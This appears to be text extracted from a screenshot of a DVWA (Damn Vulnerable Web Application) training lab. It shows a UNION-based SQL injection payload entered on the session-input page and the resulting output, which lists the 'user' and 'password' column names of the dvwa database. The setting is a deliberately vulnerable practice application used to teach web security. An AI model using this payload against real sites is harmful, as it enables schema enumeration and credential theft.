 Vulnerability: SQL Injection
Click here to change your ID.
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chrome
Non sécurisé | 192.168.56.203:8080/vulnerabilities/sqli/session-input.php#
Session ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema='dvwa' --
6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema='dvwa' --
Submit
Close
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema='dvwa' --
First name: user
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema='dvwa' --
First name: password
Surname: 2